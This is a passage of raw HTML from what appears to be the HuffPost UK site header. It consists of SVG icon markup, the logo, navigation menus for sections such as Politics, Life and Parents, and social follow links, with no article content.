L1.49065714,0.0932571429 C0.667371429,0.0932571429 8.57142857e-05,0.760542857 8.57142857e-05,1.58382857 C8.57142857e-05,2.40711429 0.667371429,3.0744 1.49065714,3.0744 L28.3230857,3.0744 C29.1463714,3.0744 29.8136571,2.40711429 29.8136571,1.58382857" id="Fill-1" fill="#ffffff"></path></g><g id="Group-6" transform="translate(0.000000, 8.478300)"><path d="M29.8136571,1.54654286 C29.8136571,0.723257143 29.1463714,0.0559714286 28.3230857,0.0559714286 L1.49065714,0.0559714286 C0.667371429,0.0559714286 8.57142857e-05,0.723257143 8.57142857e-05,1.54654286 C8.57142857e-05,2.36982857 0.667371429,3.03711429 1.49065714,3.03711429 L28.3230857,3.03711429 C29.1463714,3.03711429 29.8136571,2.36982857 29.8136571,1.54654286" id="Fill-4" fill="#ffffff"></path></g><g id="Group-9" transform="translate(0.000000, 16.621157)"><path d="M29.8136571,1.5093 C29.8136571,0.686014286 29.1463714,0.0187285714 28.3230857,0.0187285714 L1.49065714,0.0187285714 C0.667371429,0.0187285714 8.57142857e-05,0.686014286 8.57142857e-05,1.5093 C8.57142857e-05,2.33258571 0.667371429,2.99987143 1.49065714,2.99987143 L28.3230857,2.99987143 C29.1463714,2.99987143 29.8136571,2.33258571 29.8136571,1.5093" id="Fill-7" fill="#ffffff"></path></g></g></g></g></svg></button><div class="notification-center js-cet-subunit"><button class="notification-center__button" data-vars-item-name="open_notification_center" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="open_notification_center" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action"><svg class="notification-center__button-bell-icon" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.68403 7.96669L6.07056 11.9238C6.06288 11.9733 6.06032 12.0235 6.05521 12.0734C5.97586 12.8465 4.6875 13.1471 4.6875 14.5226C4.6875 14.9071 4.98954 15.2188 5.36213 15.2188H14.6379C15.0105 15.2188 15.3125 14.9071 15.3125 14.5226C15.3125 13.1472 14.0829 12.8465 14.0071 12.0734C14.0022 12.0235 13.9996 11.9733 13.9919 11.9238L13.3785 7.96669C12.9443 3.59444 7.1182 3.59444 6.68403 7.96669Z" stroke="white" stroke-width="1.25"></path><path d="M9.0625 17.1875C9.0625 17.1875 9.04907 17.1777 9.04907 17.2336C9.04907 17.5909 9.38854 17.9688 10.0068 17.9688C10.625 17.9688 10.9521 17.5909 10.9521 17.2336C10.9521 17.1777 10.9375 17.1875 10.9375 17.1875H9.0625Z" stroke="white" stroke-width="1.25"></path></svg></button></div></div><div class="nav__right__container"></div></div></header></nav></div></div><div class="subnav-container js-cet-unit-site-header"><div class="subnav__main-logo__container"><a class="subnav__main-logo" href="https://www.huffingtonpost.co.uk" data-vars-item-name="huffpost_logo" data-vars-item-type="button" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link"><svg class="subnav__main-logo__svg" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg></a></div><nav id="nav" class="subnav"><div class="subnav__content js-cet-subunit"><div class="subnav__items js-cet-subunit"><a class="subnav__item" href="/politics/" data-vars-item-name="Politics" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/politics/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Politics</a><a class="subnav__item" href="/entertainment/" data-vars-item-name="Entertainment" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Entertainment</a><a class="subnav__item" href="/lifestyle/" data-vars-item-name="Life" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/lifestyle/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Life</a><a class="subnav__item" href="/parents/" data-vars-item-name="Parents" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/parents/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Parents</a><a class="subnav__item" href="https://www.huffingtonpost.co.uk/news/shopping/" data-vars-item-name="Shopping" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/shopping/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Shopping</a></div></div></nav></div><div class="js-react-hydrator" data-component-name="AlertBanner" data-component-id="8212" data-component-props="{&quot;isFront&quot;:false,&quot;vertical&quot;:&quot;lifestyle&quot;,&quot;department&quot;:null}"><div class="alert-banner js-cet-unit-site-header js-cet-subunit"><div class="alert-banner__container "></div></div></div><div class="advertisement ad-below-nav"></div><a href="#main" tabindex="0" class="skip-to-content">Skip to Main Content</a><div class="js-react-hydrator" data-component-name="Modal" data-component-id="7644" data-component-props="{}"><div id="modal" class="modal" role="presentation"><div class="modal__inner"><button class="modal__close yr-no-track">×</button><div class="modal__title"></div><div class="modal__subtitle"></div></div></div></div><div class="js-cet-unit-site-header" id="left-nav"><div aria-labelledby="left-nav-heading" class="left-nav left-nav--life" role="dialog" aria-modal="true"><div class="left-nav__body js-cet-subunit"><div id="left-nav-heading" class="sr-only">Main Menu</div><div class="js-react-hydrator" data-component-name="LeftNavTop" data-component-id="2826" data-component-props="{&quot;editionInfo&quot;:{&quot;id&quot;:&quot;uk&quot;,&quot;name&quot;:&quot;U.K.&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk&quot;,&quot;locale&quot;:&quot;en_GB&quot;}}"><div class="left-nav__top"><button id="left-nav-close" aria-label="Close Menu" class="left-nav__close first-focusable-element" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="close" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"></button><button class="left-nav__editions-menu__toggle yr-track" aria-expanded="false" aria-label="Open Editions Menu">U.K. edition</button></div></div><nav class="left-nav__menu"><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="https://www.huffingtonpost.co.uk/horoscopes" data-vars-item-name="Daily Horoscopes" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/horoscopes" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Daily Horoscopes</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/politics/" data-vars-item-name="Politics" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/politics/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Politics</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/labour-party/" data-vars-item-name="Labour" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/labour-party/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Labour</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/conservatives/" data-vars-item-name="Conservatives" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/conservatives/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Conservatives</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/keir-starmer/" data-vars-item-name="Keir Starmer" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/keir-starmer/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="5" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Keir Starmer</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/ukraine/" data-vars-item-name="Ukraine" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/ukraine/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="6" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Ukraine</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/" data-vars-item-name="News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="7" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">News</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/explainers/" data-vars-item-name="Explainers" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/explainers/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="8" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Explainers</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/" data-vars-item-name="Latest News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="9" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Latest News</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/world-news/" data-vars-item-name="World News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/world-news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="10" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">World News</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/at-what-cost/" data-vars-item-name="Cost of Living" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/at-what-cost/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="11" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Cost of Living</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/entertainment/" data-vars-item-name="Entertainment" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="12" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Entertainment</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/celebrity/" data-vars-item-name="Celebrity News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/celebrity/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="13" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Celebrity News</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/music/" data-vars-item-name="Music" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/music/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="14" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Music</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/film/" data-vars-item-name="Film" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/film/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="15" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Film</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/nostalgia/" data-vars-item-name="Nostalgia" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/nostalgia/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="16" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Nostalgia</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="https://www.huffingtonpost.co.uk/news/shopping/" data-vars-item-name="Shopping" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/shopping/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="17" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Shopping</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/lifestyle/" data-vars-item-name="Life" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/lifestyle/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="18" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Life</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/mental-health/" data-vars-item-name="Mental Health" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/mental-health/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="19" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Mental Health</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/sex-relationships/" data-vars-item-name="Sex &amp; Relationships" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/sex-relationships/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="20" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Sex &amp; Relationships</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/health/" data-vars-item-name="Health" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/health/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="21" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Health</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/wellbeing/" data-vars-item-name="Wellbeing" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/wellbeing/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="22" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Wellbeing</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/green-living/" data-vars-item-name="Green Living" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/green-living/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="23" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Green Living</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/travel/" data-vars-item-name="Travel" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/travel/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="24" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Travel</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/food-drink/" data-vars-item-name="Food &amp; Drink" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/food-drink/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="25" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Food &amp; Drink</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/money-work/" data-vars-item-name="Money &amp; Work" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/money-work/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="26" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Money &amp; Work</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/home-and-garden/" data-vars-item-name="Home &amp; Garden" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/home-and-garden/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="27" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Home &amp; Garden</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/what-happens-if/" data-vars-item-name="What Happens If?" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/what-happens-if/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="28" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">What Happens If?</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/regular/" data-vars-item-name="Regular" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/regular/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="29" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Regular</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/parents/" data-vars-item-name="Parents" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/parents/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="30" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Parents</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/life-as-a-parent/" data-vars-item-name="Life As A Parent" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/life-as-a-parent/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="31" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Life As A Parent</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/pregnancy/" data-vars-item-name="Pregnancy" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/pregnancy/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="32" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Pregnancy</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/birth-and-babies/" data-vars-item-name="Birth and Babies" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/birth-and-babies/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="33" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Birth and Babies</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/babies-toddlers/" data-vars-item-name="Toddlers" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/babies-toddlers/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="34" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Toddlers</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/school-days/" data-vars-item-name="School" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/school-days/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="35" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">School</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/teens/" data-vars-item-name="Teens" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/teens/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="36" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Teens</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/between-us/" data-vars-item-name="Between Us" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/between-us/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="37" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Between Us</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/pride/" data-vars-item-name="Pride" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/pride/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="38" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Pride</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/lgbt/" data-vars-item-name="LGBTQ+" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/lgbt/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="39" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">LGBTQ+</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><span class="left-nav__menu__item left-nav__menu__item--heading">From Our Partners</span></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/entry/elevating-exports-with-uk-export-finance_uk_661549e6e4b035c82d26ed6a?f5p" data-vars-item-name="Elevating Exports with UK Export Finance" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="661549e6e4b035c82d26ed6a" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="41" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Elevating Exports with UK Export Finance</a></div></nav><div class="left-nav__social"><div class="social-buttons social-buttons--left-nav social-buttons--uk js-cet-subunit"><div class="social-buttons__title">Follow us</div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on facebook" href="https://www.facebook.com/HuffPostUK" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.facebook.com/HuffPostUK" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="41"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on flipboard" href="https://www.flipboard.com/@huffpostuk" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.flipboard.com/@huffpostuk" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="42"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on x" href="https://www.x.com/HuffPostUK" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.x.com/HuffPostUK" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="43"><div aria-hidden="true" 